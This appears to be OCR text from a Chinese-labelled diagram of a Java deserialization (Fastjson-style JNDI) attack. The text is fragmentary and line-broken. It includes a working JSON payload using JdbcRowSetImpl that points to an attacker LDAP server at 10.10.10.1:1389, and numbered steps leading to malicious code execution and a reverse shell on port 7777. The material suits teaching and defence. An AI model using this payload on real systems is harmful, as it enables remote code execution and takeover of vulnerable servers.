 恶意序列化内容：
{"@type":"com.sun.rowset.JdbcRowSetImpl","d
ataSourceName":"ldap://10.10.10.1:1389/Exploi
t","autoCommit":true}
攻击者
1
4
运行恶意代码
2
远程对象调用
攻击者部署
ldap服务器：
ip:10.10.10.1
3
返回恶意代码
ldap服务开放端
口:1389
5
反弹shell通信
Java
evalclass
反弹shell监听端口：7777